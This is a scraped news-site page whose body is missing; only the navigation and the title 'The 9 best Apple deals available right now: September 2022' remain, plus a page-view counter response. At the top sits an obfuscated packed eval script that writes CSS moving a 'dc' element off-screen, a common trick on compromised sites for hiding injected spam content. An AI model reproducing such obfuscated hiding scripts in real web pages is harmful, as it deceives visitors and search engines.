<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://wappnews.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://wappnews.com/category/technology/">Technology</a><span class="delimiter">/</span><span class="current">The 9 best Apple deals available right now: September 2022</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/wappnews.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Technology","@id":"https:\/\/wappnews.com\/category\/technology\/"}}]}</script>
		

		
		<article class="post-listing post-1775 post type-post status-publish format-standard has-post-thumbnail  category-technology" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">The 9 best Apple deals available right now: September 2022</span></h1>

				

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wappnews.com/wp-admin/admin-ajax.php?postviews_id=1775&action=postviews&_=1764240487311
body_size: -352
content:
4